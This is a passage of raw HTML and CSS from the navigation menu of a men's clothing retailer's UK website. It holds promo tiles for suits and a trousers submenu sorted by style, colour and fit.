                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1944086304-scaled-img--false promo-tile-1944086304--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-suits/double-breasted/" class="promo-tile-1944086304--navLink cursor-pointer position-absolute uppercase ">
                    Double Breasted Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-1338860691 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9649701904--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-9649701904--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9649701904 .js-read-more,
    .promo-tile-9649701904 .js-read-less {
        font-size: null;
    }

    .promo-tile-9649701904--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9649701904:hover .promo-tile-9649701904-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9649701904 .promo-tile-9649701904-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9649701904-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9649701904 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9649701904--minititle {
        min-height: auto;
    }

    .promo-tile-9649701904--title {
        min-height: auto;
    }

    .promo-tile-9649701904--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9649701904--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9649701904--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9649701904--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9649701904--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9649701904-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9649701904--minititle {
            min-height: auto;
        }

        .promo-tile-9649701904--title {
            min-height: auto;
        }

        .promo-tile-9649701904--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9649701904--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9649701904--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9649701904--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-9649701904-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9649701904--minititle {
            min-height: auto;
        }

        .promo-tile-9649701904--title {
            min-height: auto;
        }

        .promo-tile-9649701904--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9649701904--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9649701904--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9649701904 .js-read-more,
        .promo-tile-9649701904 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9649701904--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9649701904--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9649701904--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-9649701904-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9649701904--minititle {
            min-height: auto;
        }

        .promo-tile-9649701904--title {
            min-height: auto;
        }

        .promo-tile-9649701904--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9649701904--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9649701904--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9649701904 .js-read-more,
        .promo-tile-9649701904 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9649701904--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9649701904--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9649701904 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-suits/italian/?cm_sp=TN-suits-italian-suits" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Italian Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9649701904-scaled-img--false promo-tile-9649701904--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Italian Suits" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-suits/italian/" class="promo-tile-9649701904--navLink cursor-pointer position-absolute uppercase">
                    Italian Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-4907957011 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-4907957011 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-4907957011 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-4907957011 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Trousers"
href="https://www.charlestyrwhitt.com/uk/mens-trousers/"
class="navigationItem-4907957011 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Trousers
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Trousers Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Trousers
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1056730184 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1056730184 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1056730184 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1056730184 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/"
       class="navigationLink-1056730184 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5844908775 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5844908775 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5844908775 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5844908775 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/new/"
       class="navigationLink-5844908775 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New trousers
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5522715929 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5522715929 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5522715929 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5522715929 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5522715929) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5522715929 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3538104875 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3538104875 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3538104875 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3538104875 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/"
       class="navigationLink-3538104875 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5181243898 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5181243898 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5181243898 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5181243898 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/new/"
       class="navigationLink-5181243898 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7043114722 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7043114722 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7043114722 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7043114722 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/chinos/"
       class="navigationLink-7043114722 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Chinos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9218996413 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9218996413 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9218996413 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9218996413 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/smart-trousers/"
       class="navigationLink-9218996413 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3692018814 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3692018814 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3692018814 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3692018814 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/casual-trousers/"
       class="navigationLink-3692018814 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8037751771 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8037751771 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8037751771 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8037751771 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shorts/"
       class="navigationLink-8037751771 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shorts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8739261874 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8739261874 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8739261874 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8739261874 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/trousers/"
       class="navigationLink-8739261874 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6016041487 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6016041487 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6016041487 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6016041487 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-trousers/"
       class="navigationLink-6016041487 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Trousers
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2037434037 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2037434037 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2037434037 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2037434037 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2037434037) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2037434037 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9493347451 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9493347451 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9493347451 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9493347451 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/"
       class="navigationLink-9493347451 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2996071886 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2996071886 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2996071886 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2996071886 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-2996071886 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8974774176 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8974774176 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8974774176 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8974774176 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-8974774176 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6831845324 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6831845324 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6831845324 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6831845324 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-6831845324 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2343619127 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2343619127 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2343619127 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2343619127 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/?prefn1=webColour&amp;prefv1=NEUTRAL"
       class="navigationLink-2343619127 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Taupe Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5078165284 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5078165284 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5078165284 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5078165284 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-trousers/"
       class="navigationLink-5078165284 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Trousers
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3402689205 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3402689205 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3402689205 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3402689205 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3402689205) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3402689205 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2928716143 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2928716143 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

